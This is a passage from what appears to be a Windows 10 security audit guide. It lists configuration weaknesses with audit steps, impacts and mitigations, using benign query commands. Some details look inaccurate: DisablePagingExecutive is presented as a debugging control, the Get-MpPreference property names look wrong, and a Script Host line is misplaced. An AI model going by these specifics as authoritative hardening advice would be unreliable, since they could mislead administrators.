

**Impact:**

Unauthorized Access: Unsecured credential storage increases the risk of unauthorized access if the stored credentials are compromised.

Data Breach Risk: Inadequate protection of passwords raises the risk of a data breach, exposing sensitive information to attackers.

**Mitigations:**

Use Password Managers

Impact Mitigation: Password managers provide secure storage and encryption for credentials.

If storing credentials in files is necessary, encrypt the files.

### **Missing System and Application Logging:**

**Description:**

System and Application Logging in Windows 10 involves verifying that proper logging and auditing configurations are in place to capture system and application events. Logging is crucial for detecting security incidents, troubleshooting issues, and maintaining system integrity.

**Step to reproduce:**

Press Win + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.

Navigate to Audit Policies:



In the Local Group Policy Editor, go to Computer Configuration > Windows Settings > Security Settings > Advanced Audit Policy Configuration > System Audit Policies > Logon/Logoff and Object Access.

Review Audit Settings:



Check the audit settings for both Logon/Logoff and Object Access categories.

Ensure that appropriate settings are configured based on your security and auditing requirements.

**Impact:**

Without proper logging, administrators may have limited visibility into system and application events, making it challenging to detect security incidents.

**Mitigation:**

Use the Local Group Policy Editor or Group Policy Management Console to configure audit policies for logon/logoff and object access events based on your organization's security requirements.

### **Windows Script Host Misuse:**

**Description:**

Windows Script Host (WSH) misuse involves examining the system for suspicious scripts or script-related activities.

**Step to reproduce:**

Run the following command to list scripts set to run at startup:

reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /s



**Impact:**

Malicious Activity: Misuse of Windows Script Host can lead to the execution of malicious scripts, compromising the system's security.

Unauthorized Access: Scripts may be used to perform actions that result in unauthorized access or data breaches.

**Mitigations:**

Regularly review running processes and scripts to identify suspicious activity. Configure Windows Script Host to restrict the execution of scripts to trusted locations.

### **Incorrect Account Permissions:**

**Description:**

incorrect account permissions involves reviewing the permissions assigned to user accounts on a Windows 10 system to ensure that they align with the principle of least privilege. Incorrect account permissions can lead to security vulnerabilities and potential unauthorized access to sensitive resources.

**Step to reproduce:**

Local User Accounts (Windows)

Open Command Prompt as an administrator.

Run the following command to list local user accounts:



Local Group Memberships (Windows):

Run the following command to list local group memberships:



**Impact:**

Unauthorized Access: Incorrect account permissions may lead to unauthorized access to sensitive data or system resources.

Security Risks: Inappropriate permissions can create security vulnerabilities, allowing malicious activities.

**Mitigations:**

Regularly review and audit account permissions to ensure they align with the principle of least privilege.

Use Role-Based Access Control (RBAC):

Implement RBAC principles to assign permissions based on roles and responsibilities.

### **Unsecured Registry Settings:**

**Description:**

unsecured registry settings involves reviewing the Windows Registry for configurations that may pose security risks. The Windows Registry is a central repository for system settings and configurations. Unsecured registry settings can expose the system to vulnerabilities and unauthorized modifications

**Step to reproduce:**

Open PowerShell as an administrator.

Run commands to query registry settings. For example:

Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*' | Select-Object DisplayName, DisplayVersion, Publisher, InstallDate



**Impact:**

Security Vulnerabilities: Unsecured registry settings may lead to security vulnerabilities, allowing unauthorized access or compromising system integrity.

System Instability: Incorrect registry settings can result in system instability and performance issues.

**Mitigations:**

Regularly Review Registry Settings:

Regularly review registry settings to identify and correct any insecure configurations.

Use Group Policy:

Utilize Group Policy to enforce security settings and configurations across multiple systems.

Implement Least Privilege:

Apply the principle of least privilege when configuring registry settings, granting only the necessary permissions.

### 

### **Unrestricted System Time Synchronization**

**Description:**

Unrestricted System Time Synchronization involves verifying if proper measures are in place to secure and control the synchronization of system time in a Windows 10 environment.

**Step to reproduce:**

Open Group Policy Editor:

Press Win + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.



Navigate to Time Synchronization Settings:

In the Group Policy Editor, navigate to: Computer Configuration -> Administrative Templates -> System -> Windows Time Service -> Time Providers



**Impact:**

Unrestricted time synchronization can lead to time skewing, affecting the accuracy of timestamps and potentially causing issues in authentication protocols

**Mitigation:**

Set up and configure the Windows NTP client settings using Group Policy to restrict time

synchronization to trusted and secure time servers.

### **Uncontrolled System Debugging**

**Description:**

Uncontrolled System Debugging involves ensuring that the system's debugging capabilities are appropriately controlled and configured. Unauthorized or uncontrolled debugging can pose security risks.

**Step to reproduce:**

Press Win + R to open the Run dialog.

Type regedit and press Enter to open the Registry Editor.

Navigate to Registry Key:



Navigate to the following registry key:

mathematica

Copy code

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager

Check "DisablePagingExecutive" Value:

Look for a registry value named "DisablePagingExecutive."

Ensure that the value is set to 1. If it's not present or set to 0, it might indicate a potential issue.



**Impact:**

Uncontrolled system debugging can potentially expose sensitive system information, making it easier for attackers to gather details about the system.

**Mitigation:**

Ensure that unnecessary debugging interfaces are disabled. Common interfaces include Serial, USB, and FireWire debugging. Disable them unless actively used for debugging purposes.

### **Unused Services Running:**

**Description:**

unused services running on Windows 10 involves identifying and reviewing the services that are currently active on the system. Unused services may consume system resources unnecessarily and potentially pose security risks.

**Step to reproduce:**

Open Command Prompt as an administrator.

Use the following command to list all services:

sc query



**Impact:**

Unused services running on a system create a larger attack surface, providing additional entry points for attackers. Running unnecessary services consumes system resources, potentially impacting performance.

**Mitigations:**

Regularly conduct a service audit to identify and document all running services.

Disable or set to manual startup any services that are unnecessary for the system's intended.

Remove Unnecessary Services:

Disable or uninstall services that are not required for day-to-day operations.

### **Checking Device Guard (Windows Defender Application Control)**

**Description:**

Windows Defender Application Control can introduce security risks by allowing untrusted or unauthorized applications to run on a system. To check if Device Guard or Windows Defender Application Control is ignored or not properly configured

**Step to reproduce:**

Open PowerShell as an administrator.

Run the following command to check the status of Device Guard:



Check Device Guard Logs:

Open Event Viewer (eventvwr.msc).

Navigate to "Applications and Services Logs -> Microsoft -> Windows -> Code Integrity -> Operational."

Look for events related to Device Guard or Windows Defender Application Control to check for any misconfigurations or ignored policies.

Get-MpPreference | Select-Object DeviceGuard_UMC, DeviceGuard_Audit_UMC

**Impact:**

Ignoring Device Guard or Windows Defender Application Control may allow unauthorized or untrusted applications to execute on the system.

Mitigation: Properly configure and enforce application control policies to prevent the execution of unauthorized applications.

**Mitigations:**

Configure and enable Device Guard to enforce code integrity policies and control which applications are allowed to run on the system.

Regularly audit and monitor logs related to Device Guard or Windows Defender Application Control to detect any unauthorized attempts to execute applications.

### **Unpatched Firmware/Drivers**

**Description:**

Unpatched Firmware/Drivers in Windows 10 involves verifying whether the firmware and drivers on the system are up-to-date with the latest security patches. Unpatched firmware and drivers can introduce vulnerabilities that could be exploited by attackers.

**Step to reproduce**

Press Win + R to open the Run dialog.

Type msinfo32 and press Enter to open the System Information window.



Under "System Summary," look for "BIOS Version/Date" to check your firmware version.



**Impact**

Unpatched firmware/drivers may contain security vulnerabilities that could be exploited by attackers.

**Mitigation**

Establish a routine to check for driver and firmware updates regularly, especially after major system updates.

### **No Network Segmentation**:

**Description:**

Network segmentation involves verifying whether your network is appropriately divided into segments or subnets to restrict unauthorized access and contain potential security incidents.

**Step to reproduce:**

Check Routing Table:

Use this command ‘route print’ in cmd

Examines the routing table to see how traffic is directed. Look for entries indicating different network segments.



**Impact:**

Without network segmentation, the attack surface expands, providing attackers with a larger area to exploit.

Lack of segmentation allows attackers to move laterally within the network once they gain unauthorized access, potentially compromising critical assets.

**Mitigations:**

Define and enforce network segmentation policies based on business requirements and security considerations.

Implement firewalls and access control lists (ACLs) to control traffic between network segments.

### **Ignoring Windows Defender SmartScreen**

**Description:**

Ignoring Windows Defender SmartScreen involves ensuring that the Windows Defender SmartScreen feature is enabled and configured appropriately on a Windows 10 system. SmartScreen is designed to protect users from malicious websites and downloads.

**Step to reproduce**

Press Win + I to open the Settings menu.

Select "Update & Security" and then click on "Windows Security."

Access App & Browser Control Settings:

In Windows Security, click on "App & Browser Control."

Check SmartScreen Settings:

Under "App & Browser Control," look for the "Check apps and files" and "SmartScreen for Microsoft Edge" sections.

Ensure that both are set to "Warn" or "Block."



**Impact**

Ignoring Windows Defender SmartScreen increases the risk of downloading and running potentially malicious files or accessing harmful websites.

**Mitigation**

Ensure that SmartScreen is enabled for Microsoft Edge. This provides protection while browsing websites using the Edge browser.

Set SmartScreen for "Check apps and files" to either "Warn" or "Block" to receive warnings or block potentially malicious downloads.

### **Unprotected System Restore Points**

**Description:**

System Restore Points in Windows can be valuable for recovering the system to a previous state, but if they are unprotected, they might be vulnerable to manipulation or exploitation.

Allowing arbitrary scripts to run through Windows Script Host.

**Step to reproduce:**

Press Windows Key + S to open the search bar.

Type "Create a restore point" and select the corresponding result.



In the System Properties window, go to the "System Protection" tab.

View Available Drives:



Under "Protection Settings," select a drive (e.g., C:).

Click the "Configure" button.

Check Protection Status



Ensure that the "Turn on system protection" option is selected.

Verify the maximum disk space usage allocated for restore points.

**Impact**

Unprotected System Restore Points can be manipulated or deleted, leading to potential data loss and an inability to restore the system to a previous state.

**Mitigation**

Ensure that System Protection is enabled for all relevant drives. Go to System Properties > System Protection > Configure and turn on system protection

### **Missing Multi-Factor Authentication**

**Description:**

The impact of “missing multi-factor authentication” is significant. Without MFA, user accounts are more vulnerable to unauthorized access in case passwords are compromised.

**Step to reproduce**

1. Search for sign in options in windows search bar.



1. Check if multi-factor authentication options (such as Windows Hello, PIN, or a third-party MFA solution) are not configured for user accounts.



**Impact:**

The impact of missing multi-factor authentication is significant. Without MFA, user accounts are more vulnerable to unauthorized access in case passwords are compromised.

**Mitigation:**

Encourage users to enable multi-factor authentication options available in Windows 10, such as Windows Hello, PIN, or biometric authentication.

### **Missing Group Policy Security Settings:**

**Description:**

Missing Group Policy security settings in Windows 10 involves reviewing the configured Group Policy settings to ensure that essential security configurations are in place.

**Step to reproduce**

Press Windows Key + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.



Navigate to Security Settings:

In the left pane, navigate to Computer Configuration > Windows Settings > Security Settings.

Review Security Policies:



Within Security Settings, examine policies under Account Policies, Local Policies, Security Options, and other relevant sections.

**Impact**

Missing or misconfigured Group Policy security settings can lead to a weaker overall security posture, making systems more vulnerable to attacks.

